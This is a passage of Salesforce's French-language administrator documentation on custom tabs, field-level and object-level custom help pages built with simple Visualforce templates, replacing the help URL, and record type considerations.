Vous pouvez également cliquer sur **Rechercher dans des documents**, entrer un terme de recherche et cliquer sur **OK** pour rechercher les fichiers dont le nom contient le terme de recherche.

Remarque: Cette boîte de dialogue répertorie uniquement les fichiers figurant dans des dossiers de documents de moins de 20 Ko et dont la case Accessible en externe est cochée dans les paramètres de propriétés de document. Si le document utilisé pour l'icône est par la suite supprimé, Salesforce la remplace par une icône par défaut

en forme de cube multicolore ( $\Box$ ).

- **c.** Sélectionnez un fichier et cliquez sur **OK**. L'assistant Nouvel onglet personnalisé réapparaît.
- **6.** Si vous le souhaitez, définissez un lien personnalisé comme page de bienvenue lorsque les utilisateurs cliquent la première fois sur l'onglet.
- **7.** Si vous le souhaitez, saisissez une description de l'onglet et cliquez sur **Suivant**.
- **8.** Choisissez pour quels profils utilisateur le nouvel onglet sera disponible :
	- **•** Sélectionnez **Appliquer une visibilité d'onglet à tous les profils**, et choisissez Valeur par défaut activée, Valeur par défaut désactivée ou Onglet masqué dans la liste déroulante.

Éditions

Disponible avec : Salesforce Classic et Lightning Experience

Onglets d'objets personnalisés et onglets Web disponibles dans : **Contact Manager** Edition, **Group** Edition, **Professional** Edition, **Enterprise** Edition, **Performance** Edition, **Unlimited** Edition et **Developer** Edition

Onglets Visualforce disponibles avec : **Contact Manager** Edition, **Group** Edition, **Professional** Edition, **Enterprise** Edition, **Performance** Edition, **Unlimited** Edition et **Developer** Edition

Onglets Page Lightning disponibles avec : **Toutes** les éditions à l'exception de **Database.com**

## AUTORISATIONS **UTILISATEUR**

Pour créer et modifier des onglets personnalisés :

**•** Vous pouvez également sélectionner **Appliquer une visibilité d'onglet différente à chaque profil**, et choisir Valeur par défaut activée, Valeur par défaut désactivée ou Onglet masqué dans la liste déroulante de chaque profil.

Pour les utilisateurs Professional Edition et les utilisateurs de la licence Salesforce Platform One, la visibilité de l'onglet est automatiquement définie sur Valeur par défaut activée.

9. Définissez le paramètre Visibilité de l'onglet.

Dans les organisations Enterprise Edition, Unlimited Edition, Performance Edition et Developer Edition, sélectionnez Valeur par défaut activée, Valeur par défaut désactivée ou Onglet masqué dans Visibilité de l'onglet pour déterminer si l'onglet personnalisé doit être visible aux utilisateurs ayant ce profil, puis cliquez sur **Suivant**. Dans Professional Edition, la visibilité de l'onglet est automatiquement paramétrée sur Valeur par défaut activée. Pour les utilisateurs de la licence Salesforce Platform One, la visibilité de l'onglet est automatiquement définie sur Valeur par défaut activée.

Remarque: Si vous définissez la visibilité d'un onglet d'objet personnalisé sur Onglet masqué, les utilisateurs ne peuvent pas rechercher les enregistrements de cet onglet.

Si vous sélectionnez Valeur par défaut activée ou Valeur par défaut désactivée, une option est ajoutée à la liste déroulante Créer du menu latéral, afin que les utilisateurs dotés de l'autorisation Créer puissent créer rapidement un enregistrement. Par exemple, si l'objet personnalisé affiché dans l'onglet personnalisé s'intitule Dépenses, une option **Dépenses** apparaît dans cette liste.

- **10.** Spécifiez les applications personnalisées qui doivent inclure le nouvel onglet.
- 11. Cochez la case Ajouter l'onglet aux personnalisations existantes de l'utilisateur pour ajouter le nouvel onglet aux paramètres d'affichage personnalisé de vos utilisateurs s'ils ont personnalisé leur affichage.

#### **12.** Cliquez sur **Enregistrer**.

Pour personnaliser davantage l'onglet :

- **•** Définissez la présentation de page des enregistrements affichés dans l'onglet. La présentation de page définit les champs qui sont visibles et modifiables lorsque les utilisateurs saisissent des données dans l'onglet personnalisé.
- **•** Spécifiez les champs à afficher pour les utilisateurs dans la section des listes clés de la page d'accueil des onglets d'objet personnalisé.

#### CONSULTER ÉGALEMENT :

[Compréhension des onglets personnalisés](#page-4147-0) [Instructions pour des recherches plus rapides](#page-422-0)

## Gestion des onglets personnalisés

Dans Configuration, saisissez *Onglets* dans la case Recherche rapide, puis sélectionnez **Onglets** pour afficher les onglets de votre organisation. Utilisez cette page pour afficher, créer, modifier ou supprimer des onglets personnalisés.

- **•** Pour activer des onglets Visualforce ou Web à utiliser dans l'application Salesforce Classic Mobile, modifiez les propriétés des onglets et cochez la case **Salesforce Classic Mobile prêt**.
- **•** La limitation en onglets personnalisés est une valeur fixe qui dépend de l'édition et qui ne peut pas être augmentée. Pour plus informations, contactez Salesforce.

Éditions

Disponible avec : Salesforce Classic et Lightning Experience

Onglets d'objets personnalisés et onglets Web disponibles dans : **Contact Manager** Edition, **Group** Edition, **Professional** Edition, **Enterprise** Edition, **Performance** Edition, **Unlimited** Edition et **Developer** Edition

Onglets Visualforce disponibles avec : **Contact Manager** Edition, **Group** Edition, **Professional** Edition, **Enterprise** Edition, **Performance** Edition, **Unlimited** Edition et **Developer** Edition

Onglets Page Lightning disponibles avec : **Toutes** les éditions à l'exception de **Database.com**

## AUTORISATIONS **UTILISATEUR**

Pour créer, modifier et supprimer des onglets personnalisés :

# Personnalisation de l'aide

## <span id="page-4154-1"></span>Présentation de l'aide personnalisée

Le lien **Aide et formation** situé en haut de chaque page ouvre la fenêtre d'aide et de formation Salesforce qui comprend les rubriques d'aide en ligne, les solutions et les sessions de formation recommandées. De plus, le lien **Aide relative à cette page** disponible sur toutes les pages permet d'accéder à la rubrique d'aide en ligne contextuelle correspondante.

La fonction d'aide personnalisée de Salesforce vous permet d'enrichir les fonctions d'aide standard avec des informations sur l'utilisation des champs et des fonctions propres à votre organisation ou à l'application Force.com AppExchange que vous développez.

L'aide personnalisée vous permet de :

- **•** Remplacer les rubriques standard d'aide en ligne contextuelle Salesforce par vos objets personnalisés grâce à l'[aide de niveau objet](#page-4156-0)
- **•** Ajouter l'[aide de niveau champ](#page-4155-0) qui apparaît lorsque les utilisateurs font glisser leur souris sur un champ personnalisé

#### CONSULTER ÉGALEMENT :

<span id="page-4154-0"></span>[Mise en route de l'aide au niveau des champs](#page-4154-0) [Mise en route de l'aide de niveau objet](#page-4155-1)

## Mise en route de l'aide au niveau des champs

L'aide au niveau du champ vous permet de fournir un texte d'aide décrivant en détail l'objectif et la fonction d'un champ standard ou personnalisé. Vous pouvez définir un texte d'aide personnalisé pour les champs de votre organisation. Le but est de donner aux utilisateurs une description utile des champs sur toutes les pages de détail et de modification où ils s'affichent. Les utilisateurs peuvent consulter le texte d'aide au niveau du champ en survolant l'icône Infos en regard du champ.

Avant de définir l'aide au niveau des champs, consultez les meilleures pratiques et les conseils de mise en œuvre suivants.

### Conseils en matière de mise en œuvre

- **•** L'aide au niveau des champs est activée par défaut pour toutes les éditions.
- **•** L'aide au niveau du champ n'est pas disponible pour certains champs, notamment les champs de l'objet Utilisateur, les champs en lecture seule du système, les champs à numérotation automatique, les champs à devise multiple, les champs Idées et les champs Communauté.
- **•** Le texte d'aide d'un champ personnalisé est automatiquement ajouté à un package lorsque vous ajoutez le champ personnalisé associé à un package Force.com AppExchange.
- **•** Dans un package géré, le développeur n'a pas accès au texte d'aide. Les installateurs ont ainsi toute liberté pour le modifier.

### Pratiques recommandées

**•** Étant donné que votre texte d'aide personnalisé apparaît dans les pages de modification et de détails, les instructions concernant la saisie de données ne sont pas utiles. En revanche, vous devez créer du texte d'aide définissant l'objet du champ, tel que :

*Remise maximale autorisée pour ce compte.*

**•** Vous devez fournir, dans votre texte d'aide, des informations relatives aux attributs du champ, notamment :

### Éditions

Disponible avec : Salesforce Classic

Disponible avec : **Toutes** les éditions à l'exception de **Database.com**

*Une description détaillée de l'objectif du rapport sur les dépenses. Le volume maximal de données autorisé est de 32 Ko. Seuls les 255 premiers caractères s'affichent dans les rapports.*

**•** Vous devez fournir, dans votre texte d'aide, des exemples permettant aux utilisateurs de comprendre clairement le sens des champs, tels que :

*Le code promotionnel à quatre chiffres utilisé pour déterminer la somme facturée au client, par exemple, 4PLT (pour la tarification Platinum niveau quatre).*

**•** Si plusieurs langues sont parlées dans votre entreprise, vous devez fournir les traductions de votre texte d'aide à l'aide du Système de traduction.

#### CONSULTER ÉGALEMENT :

<span id="page-4155-0"></span>[Présentation de l'aide personnalisée](#page-4154-1) [Définition d'une aide au niveau du champ](#page-4155-0)

## Définition d'une aide au niveau du champ

L'aide au niveau du champ vous permet de fournir un texte d'aide décrivant en détail l'objectif et la fonction d'un champ standard ou personnalisé. Vous pouvez définir un texte d'aide personnalisé pour les champs de votre organisation. Le but est de donner aux utilisateurs une description utile des champs sur toutes les pages de détail et de modification où ils s'affichent. Les utilisateurs peuvent consulter le texte d'aide au niveau du champ en survolant l'icône Infos en regard du champ.

- **1.** Dans les paramètres de gestion de l'objet du champ, accédez à Champs.
- **2.** Cliquez sur **Modifier** en regard du champ.
- **3.** Dans le champ Texte d'aide, entrez le texte à afficher lorsqu'un utilisateur survole l'icône Infos en regard du champ d'une page de détail ou de modification. Vous pouvez saisir jusqu'à 255 caractères.
- **4.** Cliquez sur **Enregistrer**.

#### CONSULTER ÉGALEMENT :

<span id="page-4155-1"></span>[Présentation de l'aide personnalisée](#page-4154-1) [Mise en route de l'aide au niveau des champs](#page-4154-0) [Recherche des paramètres de gestion d'objet](#page-4099-0)

## Mise en route de l'aide de niveau objet

Aidez vos utilisateurs à offrir une aide au niveau objet pour vos objets personnalisés et externes. Ainsi, lorsque les utilisateurs cliquent sur le lien **Aide sur cette page** de votre objet personnalisé, ils affichent des informations utiles correspondant à l'objet personnalisé.

Remarque: Si vous ne créez pas d'aide au niveau objet, le lien **Aide sur cette page** affiche des informations sur des objets standard qui ne correspondent pas à votre objet personnalisé.

Vous pouvez remplacer les liens **Aide sur cette page** d'un objet personnalisé ou externe par le contenu d'aide d'une page Visualforce. Ne vous inquiétez pas ! Il n'est pas nécessaire d'apprendre Visualforce pour ajouter un contenu d'aide à vos objets personnalisés.

#### Éditions

Disponible avec : Salesforce Classic

Disponible avec : **Toutes** les éditions à l'exception de **Database.com**

## AUTORISATIONS UTILISATEUR

Pour définir ou modifier l'aide au niveau des champs :

Lorsque vous ajoutez une aide personnalisée à un objet personnalisé ou externe, le lien **Aide sur cette page** de ces pages d'objet affiche votre aide personnalisée au lieu de l'aide générique. Vos utilisateurs peuvent accéder au contenu d'aide personnalisé à partir des pages d'accueil (aperçu), de détail et de modification de l'objet, et à partir de vues de liste et de listes associées.

Vous pouvez créer une aide niveau objet pour tous les objets personnalisés et externes dans les éditions de Salesforce qui prennent en charge les objets personnalisés et externes. Pour plus d'informations, reportez-vous à Limitations Salesforce.

#### CONSULTER ÉGALEMENT :

[Présentation de l'aide personnalisée](#page-4154-1)

[Définition d'une aide au niveau des objets](#page-4156-0)

<span id="page-4156-0"></span>[Meilleures pratiques et considérations relatives à l'aide au niveau objet](#page-4160-0)

## Définition d'une aide au niveau des objets

L'aide au niveau objet remplace les liens **Aide sur cette page** d'un objet personnalisé ou externe par votre propre contenu d'aide inclus dans une page Visualforce. Pour permettre à tous vos utilisateurs d'accéder à l'aide au niveau objet, créez une page Visualforce qui contient votre contenu d'aide. Modifiez ensuite la définition de l'objet personnalisé ou externe pour référencer la page. L'aide au niveau des objets devient instantanément accessible à tous vos utilisateurs.

- **1.** Créez une page Visualforce qui contient votre contenu d'aide.
- **2.** Modifiez la [définition d'objet personnalisé](#page-4190-0) ou la [définition d'objet externe](#page-5163-0) qui doit utiliser cette aide personnalisée lorsque les utilisateurs cliquent sur le lien **Aide sur cette page**.
- **3.** Pour Configuration de l'aide contextuelle, sélectionnez **Ouvrir une fenêtre à l'aide d'une page Visualforce**.
- **4.** Sélectionnez la page Visualforce qui contient votre contenu d'aide.
- **5.** Cliquez sur **Enregistrer**.

[Création d'une page d'aide sur un objet personnalisé avec un contenu statique](#page-4157-0) Si vous connaissez le code HTML, vous pouvez ajouter aisément une aide à vos objets personnalisés en écrivant le contenu en HTML et en l'enregistrant dans une page Visualforce. Il n'est pas nécessaire d'apprendre Visualforce. Il suffit d'utiliser le modèle que nous fournissons.

#### [Création d'une aide sur les objets personnalisés avec un fichier PDF](#page-4159-0)

Ajoutez une aide à vos objets personnalisés en créant des pages Visualforce qui dirigent vers des fichiers d'aide PDF ou une URL. Il n'est pas nécessaire d'apprendre Visualforce. Il suffit d'utiliser le modèle que nous fournissons.

#### [Meilleures pratiques et considérations relatives à l'aide au niveau objet](#page-4160-0)

Avant de définir le texte de l'aide de niveau objet pour vos objets personnalisés ou externes, consultez les meilleures pratiques et les conseils de mise en œuvre ci-dessous.

#### CONSULTER ÉGALEMENT :

[Mise en route de l'aide de niveau objet](#page-4155-1) [Présentation de l'aide personnalisée](#page-4154-1)

#### Éditions

Disponible avec : Salesforce Classic

Les objets personnalisés sont disponibles dans : **Contact Manager** Edition, **Group** Edition, **Professional** Edition, **Enterprise** Edition, **Performance** Edition, **Unlimited** Edition et **Developer** Edition

Les objets externes Lightning Connect sont disponibles dans : **Developer** Edition et moyennant un coût supplémentaire avec : **Enterprise** Edition, **Performance** Edition et **Unlimited** Edition

### AUTORISATIONS UTILISATEUR

Pour définir ou modifier l'aide au niveau des objets :

## <span id="page-4157-0"></span>Création d'une page d'aide sur un objet personnalisé avec un contenu statique

Si vous connaissez le code HTML, vous pouvez ajouter aisément une aide à vos objets personnalisés en écrivant le contenu en HTML et en l'enregistrant dans une page Visualforce. Il n'est pas nécessaire d'apprendre Visualforce. Il suffit d'utiliser le modèle que nous fournissons.

**1.** Dans Configuration, saisissez *Pages Visualforce* dans la case Recherche rapide, puis sélectionnez **Pages Visualforce**.

## **2.** Cliquez sur **Nouveau**.

L'éditeur de page Visualforce ouvre une nouvelle page.

**3.** Renseignez les champs ci-dessous.



#### **4.** Cliquez sur **Enregistrement rapide**.

- **5.** Dans l'éditeur de code de l'onglet **Balisage Visualforce**, sélectionnez le code par défaut, puis supprimez-le.
- **6.** Collez le code du modèle d'aide ci-dessous dans l'éditeur de code.

Éditions

Disponible avec : Salesforce **Classic** 

Les objets personnalisés sont disponibles avec : **Contact Manager** Edition, **Group** Edition, **Professional** Edition, **Enterprise** Edition, **Performance** Edition, **Unlimited** Edition et **Developer** Edition

Les objets externes Lightning Connect sont disponibles dans : **Developer** Edition et moyennant un coût supplémentaire avec : **Enterprise** Edition, **Performance** Edition et **Unlimited** Edition

Visualforce est disponible avec : **Contact Manager** Edition, **Group** Edition, **Professional** Edition, **Enterprise** Edition, **Performance** Edition, **Unlimited** et **Developer** Edition

## AUTORISATIONS **UTILISATEUR**

Pour définir ou modifier l'aide au niveau des objets :

**•** Personnaliser l'application

Pour créer ou modifier des pages Visualforce :

**•** Personnaliser l'application

```
<apex:page showHeader="false">
```
<!-- Add your help styles -->

<h1>Help for {YourObjectName} Object</h1>

<p>Your custom help message here.</p>

</apex:page>

- **7.** Cliquez sur **Enregistrement rapide**.
- **8.** Modifiez le modèle pour ajouter votre contenu d'aide.

Pour ajouter une mise en forme à votre page, utilisez un balisage HTML. Vous pouvez également utiliser un balisage Visualforce si vous le maîtrisez.

#### **9.** Cliquez sur **Enregistrer**.

Vous pouvez désormais ajouter cette page en tant qu'aide personnalisée. Lorsque les utilisateurs cliquent sur **Aide sur cette page**, ils affichent cette page dans la fenêtre Aide et formation.

CONSULTER ÉGALEMENT :

- [Définition d'une aide au niveau des objets](#page-4156-0)
- [Création d'une aide sur les objets personnalisés avec un fichier PDF](#page-4159-0)
- [Meilleures pratiques et considérations relatives à l'aide au niveau objet](#page-4160-0)

## <span id="page-4159-0"></span>Création d'une aide sur les objets personnalisés avec un fichier PDF

Ajoutez une aide à vos objets personnalisés en créant des pages Visualforce qui dirigent vers des fichiers d'aide PDF ou une URL. Il n'est pas nécessaire d'apprendre Visualforce. Il suffit d'utiliser le modèle que nous fournissons.

Vous pouvez rédiger votre contenu d'aide dans un outil d'édition tel que Microsoft Word et le convertir en fichier PDF.

**1.** Chargez votre fichier PDF en tant que ressource statique.

Les utilisateurs affichent ce fichier PDF lorsqu'ils demandent une aide sur un objet personnalisé.

- **2.** Dans Configuration, saisissez *Pages Visualforce* dans la case Recherche rapide, puis sélectionnez **Pages Visualforce**.
- **3.** Cliquez sur **Nouveau**.

L'éditeur de page Visualforce ouvre une nouvelle page.

**4.** Renseignez les champs ci-dessous.



#### **5.** Cliquez sur **Enregistrement rapide**.

- **6.** Dans l'éditeur de code de l'onglet **Balisage Visualforce**, sélectionnez le code par défaut, puis supprimez-le.
- **7.** Collez le code du modèle d'aide ci-dessous dans l'éditeur de code.

<apex:page showHeader="false" action="{! URLFOR(\$Resource.YourCustomHelpResource) }"> <!-- This page redirects to the URL in the action attribute above --> <p>Redirecting to help content...</p>

## **Éditions**

Disponible avec : Salesforce **Classic** 

Les objets personnalisés sont disponibles avec :

**Contact Manager** Edition, **Group** Edition, **Professional** Edition, **Enterprise** Edition, **Performance** Edition, **Unlimited** Edition et **Developer** Edition

Les objets externes Lightning Connect sont disponibles dans : **Developer** Edition et moyennant un coût supplémentaire avec : **Enterprise** Edition, **Performance** Edition et **Unlimited** Edition

Visualforce est disponible avec : **Contact Manager** Edition, **Group** Edition, **Professional** Edition, **Enterprise** Edition, **Performance** Edition, **Unlimited** et **Developer** Edition

## AUTORISATIONS **UTILISATEUR**

Pour définir ou modifier l'aide au niveau des objets :

**•** Personnaliser l'application

Pour créer ou modifier des pages Visualforce :

</apex:page>

**8.** Remplacez YourCustomHelpResource dans l'attribut de l'action par le nom de la ressource statique que vous avez chargée.

#### **9.** Cliquez sur **Enregistrer**.

Vous pouvez désormais ajouter cette page en tant qu'aide. Lorsque les utilisateurs cliquent sur **Aide sur cette page**, ils sont redirigés vers la ressource que vous avez définie dans l'attribut de l'action.

Remarque: Le navigateur de l'utilisateur contrôle le comportement d'un lien PDF, pas votre page Visualforce. Le contenu d'aide peut être affiché dans le navigateur ou téléchargé dans un fichier PDF.

#### CONSULTER ÉGALEMENT :

[Définition d'une aide au niveau des objets](#page-4156-0)

<span id="page-4160-0"></span>[Création d'une page d'aide sur un objet personnalisé avec un contenu statique](#page-4157-0) [Meilleures pratiques et considérations relatives à l'aide au niveau objet](#page-4160-0)

### Meilleures pratiques et considérations relatives à l'aide au niveau objet

Avant de définir le texte de l'aide de niveau objet pour vos objets personnalisés ou externes, consultez les meilleures pratiques et les conseils de mise en œuvre ci-dessous.

#### Pratiques recommandées

- **•** La fenêtre affichant votre aide de niveau objet a une hauteur et une largeur identiques à celles de la fenêtre Salesforce Aide et formation standard. Pour accroître l'efficacité de votre contenu d'aide, veillez à adapter sa longueur et à employer un style approprié.
- **•** Vos pages de contenu d'aide Visualforce peuvent inclure des champs de fusion et utiliser d'autres fonctions afin de personnaliser davantage l'expérience. Vous pouvez par exemple concevoir une aide qui ajoute le nom de l'utilisateur à la page d'aide affichée.

#### Considérations de mise en œuvre avancée

- **•** Créez des pages d'aide personnalisées Visualforce sans contrôleur, ou utilisez un contrôleur personnalisé. Vous ne pouvez pas utiliser un contrôleur standard.
- **•** Si vous avez défini une aide de niveau objet pour un objet que vous ajoutez à un package Force.comAppExchange, Salesforce ajoute la page Visualforce ou la ressource statique référencée à vos paramètres d'aide contextuelle sur cet objet.
- **•** Dans les packages gérés, le développeur n'a pas accès à l'aide de niveau objet, ce qui permet aux installateurs de la modifier si nécessaire.

CONSULTER ÉGALEMENT :

[Définition d'une aide au niveau des objets](#page-4156-0) [Mise en route de l'aide de niveau objet](#page-4155-1)

Éditions

Disponible avec : Salesforce Classic

Les objets personnalisés sont disponibles avec : **Contact Manager** Edition, **Group** Edition, **Professional** Edition, **Enterprise** Edition, **Performance** Edition, **Unlimited** Edition et **Developer** Edition

Les objets externes Lightning Connect sont disponibles dans : **Developer** Edition et moyennant un coût supplémentaire avec : **Enterprise** Edition, **Performance** Edition et **Unlimited** Edition

Visualforce est disponible avec : **Contact Manager** Edition, **Group** Edition, **Professional** Edition, **Enterprise** Edition, **Performance** Edition, **Unlimited** et **Developer Fdition** 

## Remplacement de l'aide de Salesforce

Si vous avez renommé des onglets, des objets, des champs standard et autres étiquettes d'interface utilisateur associées, vous pouvez également remplacer l'aide de Salesforce par une autre URL.

Les utilisateurs peuvent afficher cette URL en cliquant sur le lien d'aide contextuelle dans une page d'utilisateur final ou dans leurs paramètres personnels. Lorsque vous avez remplacé l'aide, le lien **Aide et formation** situé tout en haut de chaque page et de toutes les pages Configuration continue d'afficher l'aide de Salesforce.

- **1.** Dans Configuration, saisissez *Paramètres d'aide* dans la case Recherche rapide, puis sélectionnez **Paramètres d'aide**.
- **2.** Saisissez l'URL complète du fichier d'aide destiné à remplacer l'aide de Salesforce.
- **3.** Cliquez sur **Enregistrer**.

## Considérations relatives au remplacement de l'aide de Salesforce

- **•** Lorsque vous remplacez l'aide de Salesforce par votre propre fichier d'aide, le lien **Aide et formation** affiche toujours l'aide de Salesforce, mais les liens **Aide sur cette page** de toutes les pages hors Configuration ne sont plus contextuels. Ainsi, le fichier d'aide s'ouvre au même endroit, quelle que soit la page affichée par l'utilisateur lorsqu'il clique sur le lien.
- **•** Vous pouvez générer une aide contextuelle en tirant parti des paramètres contextuels transmis avec chaque lien d'aide. Par exemple, le lien d'aide de la page d'accueil de l'onglet Opportunités se présente comme suit (sans saut de ligne) :

http://your\_help\_file.com?loc=help&body=%2Fhelp%2Fdoc%2Fen%2Fhelp2.jsp &**target**=opp\_overview.htm&**section**=Opportunities

Les valeurs des paramètres cible et section sont uniques pour chaque page de l'application. Analysez ces paramètres afin d'afficher le contenu de l'aide contextuelle pour les utilisateurs.

**•** Si le fichier d'aide en ligne est compatible avec le navigateur Web des périphériques mobiles de vos utilisateurs, vous pouvez contacter Salesforce pour activer une URL personnalisée pour l'aide en ligne dans Salesforce Classic Mobile. Si vous activez une URL d'aide mobile, le lien **Aide** dans l'application mobile lance l'URL d'aide personnalisée au lieu de l'aide en ligne Salesforce Classic Mobile. Ne déployez pas d'aide mobile personnalisée sans un test approfondi sur tous les modèles de périphériques utilisés par vos utilisateurs. Même si tous vos utilisateurs possèdent le même type de périphérique mobile, l'expérience peut varier selon la version du système d'exploitation installée.

# Utilisation des types d'enregistrement

## Types d'enregistrement

Personnalisez les processus commerciaux, les valeurs de liste de sélection et les présentations de page pour différents groupes d'utilisateurs.

Les types d'enregistrement permettent d'offrir des différents processus métier, valeurs de liste de sélection et présentations de page selon le profil des utilisateurs. Vous pouvez créer des types d'enregistrement pour différentes raisons telles que :

- **•** Les opportunités, afin de distinguer vos contrats de vente réguliers de vos obligations en matière de services professionnels et proposer des valeurs de liste de sélection différentes pour chacun d'eux.
- **•** Les requêtes, pour afficher des présentations de page différentes pour vos requêtes de support client et vos requêtes de facturation.

CONSULTER ÉGALEMENT :

[Affichage et modification des types d'enregistrement](#page-4166-0) [Création de types d'enregistrement](#page-4164-0) [Comment l'accès au type d'enregistrement est-il spécifié ?](#page-589-0)

## Considérations relatives à la création et à la mise à jour des types d'enregistrement

Lisez attentivement ces informations importantes avant de créer et de mettre à jour des types d'enregistrement.

- **•** Avant de créer des types d'enregistrement, insérez toutes les valeurs de type d'enregistrement possibles dans votre liste principale de listes de sélection. La liste de sélection principale est une liste complète de valeurs de liste de sélection, qui peuvent être utilisées dans n'importe quel type d'enregistrement.
- **•** La liste de sélection principale est indépendante de tous les types d'enregistrement et des processus métier. Si vous ajoutez une valeur de liste de sélection à la liste de sélection principale, vous devez inclure manuellement cette nouvelle valeur dans les types d'enregistrement appropriés. Si vous supprimez une valeur de liste de sélection de la liste principale, elle n'est plus disponible lors de la création d'enregistrements, mais les enregistrements attribués à cette valeur restent inchangés.
- **•** Les champs spéciaux de liste de sélection suivants ne sont pas disponibles pour les types d'enregistrement car ils ne sont utilisés que pour les processus de vente, de support, de piste et de solution :
	- **–** Étape d'opportunité
	- **–** Statut de requête
	- **–** Statut de solution
	- **–** Statut de la piste

Vous pouvez utiliser des champs afin de fournir des valeurs de liste de sélection différentes pour divers types d'enregistrement en attribuant un processus à chaque type d'enregistrement.

- **•** Le renommage d'un type d'enregistrement ne modifie pas la liste des valeurs qu'il inclut.
- **•** Les comptes personnels sont des enregistrements de compte auxquels un type d'enregistrement particulier a été attribué. Ils sont appelés types d'enregistrement de compte personnel. Les types d'enregistrement de compte personnel permettent aux champs de contact d'être disponibles sur le compte et au compte d'être utilisé dans différentes situations, comme s'il s'agissait d'un contact. Un type d'enregistrement de compte personnel par défaut intitulé « Compte personnel » est automatiquement créé lorsque les

### Éditions

Disponible avec : Salesforce Classic et Lightning Experience

Disponible avec : **Enterprise** Edition, **Performance** Edition, **Unlimited** Edition et **Developer** Edition

## AUTORISATIONS **UTILISATEUR**

Pour créer ou modifier des types d'enregistrement :

comptes personnels sont activés pour votre entreprise. Vous pouvez modifier le nom de ce type d'enregistrement et créer d'autres types d'enregistrement de compte personnel.

- **•** Vous ne pouvez pas désactiver un type d'enregistrement qui est utilisé par une adresse d'acheminement d'e-mail pour la fonction E-mail vers requête ou E-mail vers requête à la demande.
- **•** Pour créer des types d'enregistrement pour les membres de campagne, dans les paramètres de gestion d'objet des membres de campagne, rendez-vous dans Types d'enregistrement.

Les types d'enregistrement peuvent être attribués uniquement aux membres de campagne en utilisant le champ Type de membre de campagne pour les campagnes nouvelles ou existantes. Pour attribuer des types d'enregistrement aux membres de campagne, ajoutez le champ Type de membre de campagne à la présentation de page de campagne. Vous devez disposer de l'autorisation Utilisateur marketing pour modifier le type de membre de campagne. Vous pouvez également ajouter un champ Type de membre de campagne en lecture seule à la présentation de page des membres de campagne.

- **•** Le listes de sélection de membres de campagne suivantes ne sont pas disponibles pour les types d'enregistrement :
	- **–** Statut
	- **–** Civilité
	- **–** Origine de la piste
- **•** Salesforce recommande de créer au maximum 200 types d'enregistrement. Il n'existe aucune limite formelle, mais les organisations risquent de compliquer la gestion de leurs types d'enregistrement si leur nombre dépasse 200.
- **•** La suppression d'un type d'enregistrement entraîne également la suppression du parcours commercial associé.

Lorsque des utilisateurs convertissent, clonent ou créent des enregistrements, les considérations particulières ci-dessous s'appliquent.

- **•** Lorsqu'un utilisateur convertit une piste, les nouveaux enregistrements de compte, de contact et d'opportunité utilisent le type d'enregistrement par défaut pour le propriétaire des nouveaux enregistrements.
- **•** Lorsqu'un utilisateur clone un enregistrement, le nouvel enregistrement prend le type de l'enregistrement cloné. Si le type de l'enregistrement cloné n'est pas disponible dans le profil de l'utilisateur, le nouvel enregistrement adopte le type d'enregistrement par défaut de l'utilisateur.
